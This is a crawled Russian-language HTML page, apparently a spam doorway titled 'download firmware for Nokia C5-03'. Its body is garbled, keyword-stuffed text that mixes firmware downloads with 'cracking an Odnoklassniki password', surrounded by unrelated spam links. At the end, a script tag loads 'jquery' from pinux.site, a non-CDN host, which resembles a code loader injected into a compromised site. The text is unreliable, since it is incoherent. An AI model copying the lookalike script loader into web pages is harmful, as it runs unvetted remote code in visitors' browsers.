

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-proshivku-dlya-nokia-s5-03.html
body_size: 2126
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прошивку для нокиа с5 03 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прошивку для нокиа с5 03</h2>
                            </header>
                            <p>Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать инженерный калькулятор для симбиан9.4 с сенсорным экраном. Сегодня в два часа ночи мне позвонил знакомый с вопросом как на андроид 6.0, сбросить настройки до заводских. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Скачать программы, настроить компьютер, ноутбук, планшет, телефон, быстро получить помощь. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-programmirovanie-sotovyh-telefonov.html">Программирование сотовых телефонов</a></li>
                                <li><a href="fi94gm-gdz-po-angliyski-yazyk-7-klass-miheeva.html">Гдз по английски язык 7 класс михеева</a></li>
                                <li><a href="fi94gm-bilyk-sneg-tekst-pesni.html">Билык снег текст песни</a></li>
                                <li><a href="fi94gm-firmennoe-dose-obrazec.html">Фирменное досье образец</a></li>
                                <li><a href="fi94gm-skachat-drayvera-ethernet-kontroller-dlya-xp.html">Скачать драйвера ethernet контроллер для xp</a></li>
                                <li><a href="fi94gm-aerokosmicheskiy-licey-samara-oficialnyy-sayt-raspisanie.html">Аэрокосмический лицей самара официальный сайт расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-angliyskiy-yazyk-8-klass-millennium.html">Гдз английский язык 8 класс millennium</a></li>
                                            <li><a href="fi94gm-kak-skladyvat-vremya-v-eksele.html">Как складывать время в экселе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-vselennaya-metro-audioknigi-torrent.html">Вселенная метро аудиокниги торрент</a></li>
                                            <li><a href="fi94gm-vanessa-paradis-joe-le-taxi-skachat-pesnyu.html">Vanessa paradis joe le taxi скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kniga-o-tyurme-i-zone.html">Книга о тюрьме и зоне</a></li>
                                            <li><a href="fi94gm-kniga-krasnye-ushi-chitat.html">Книга красные уши читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-programmu-skachat-s-vkontakte.html">Скачать программу скачать с вконтакте</a></li>
                                            <li><a href="fi94gm-datacol-otzyvy.html">Datacol отзывы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
